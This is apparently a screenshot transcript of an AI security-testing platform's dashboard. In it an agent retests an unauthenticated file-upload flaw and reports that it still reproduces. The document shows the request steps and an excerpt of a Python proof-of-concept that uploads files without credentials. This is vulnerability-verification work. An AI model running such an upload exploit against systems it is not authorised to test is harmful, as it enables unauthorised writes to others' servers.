 ARTEX
ARTEX
搜索 ⌘ J
直连 IP · 43.142.120.252 全局代理 IP · 188.166.178.163
2026-11-15 18:16:57 版本 · 0.3.30 简体中文 A
功能
仪表盘
对话
任务
计划任务
发现
流量
请求重发
工具执行
LLM 录制
资产
资产同步
工作空间
系统
LLM
Agent
MCP
Skill
工具
通知推送
拦截规则
资产拦截
审批记录
A ARTEX
+ 新建对话
全部 Agent
共 36 个 多选
漏洞复测 2
复测 #25 · 系统缓存接口返回跨租...
11/15 16:35 #38
复测 #21 · DataV 未授权任意文件...
11/15 16:55 #39
Auto 3
对这些资产进行安全测试：https:/...
11/15 12:15 #37
帮我对目标进行安全测试：curl --...
11/15 03:54 #33
帮我对这个资产进行安全测试：h...
11/12 16:09 #32
报告撰写 31
工具触发 · report_finding · task#10
11/15 04:15 #34
工具触发 · report_finding · task#10
11/15 04:15 #35
工具触发 · report_finding · task#10
11/15 04:15 #36
工具触发 · report_finding · task#5
11/12 02:01 #31
工具触发 · report_finding · task#5
11/12 01:48 #30
工具触发 · report_finding · task#5
11/12 01:20 #29
漏洞复测 retester 自定义 从漏洞详情手动启动，读取原证据并保存独立复测结论。 旁路提问 9 轮 input 93k · cache 74k · output 3.2k
复测结论：reproduced（漏洞仍可复现），已保存
验证结果
步骤 请求 结果
1 无凭据 POST 上传 poc-retest.txt 200 {"code":200,"msg":"Success"} ，落盘为 4458472
21655664389.txt
2 匿名 GET 回读 200 text/plain ，内容与上传完全一致
3 无凭据上传 1x1 PNG 200 Success，落盘 445847240437757701.png
4 对照：无凭据 GET /api/blade-visual/visual/list 600「登录过期，请重新登录」——鉴权链整体生
效，仅上传路由缺失认证
与原证据（2026-11-11）相比，触发条件、响应结构、扩展名保留与匿名回读行为完全一致，无修复迹象。
Python POC 脚本
已按您的要求生成并实测可用： /app/data/sessions/conv-39/poc_finding21.py （仅标准库， python3 poc_finding21.py 直接运行）。核心要点：
def upload(filename, content, ctype):
boundary = "----pocboundary" + str(int(time.time()))
body = (f'--{boundary}\r\nContent-Disposition: form-data; name="file"; filename="{filename}"\r\n'
f'Content-Type: {ctype}\r\n\r\n').encode() + content + f'\r\n--{boundary}--\r\n'.encode()
req = urllib.request.Request(UPLOAD_URL, data=body, method='POST', headers={
'User-Agent': 'Mozilla/5.0',
'Content-Type': f'multipart/form-data; boundary={boundary}',
# 刻意不带 Cookie / Blade-Auth / Authorization
})
return http(req)
脚本会依次执行：上传 txt → 匿名回读校验内容 → 上传 PNG，并自动判断是否仍可复现。
说明：本次与原报告一致，未上传 HTML/SVG/脚本类文件（避免扩大影响），XSS/RCE 可能性仍未验证。
11/15 16:55
输入消息，@ 引用记录，Enter 发送
默认（公司算力） 更换 Todo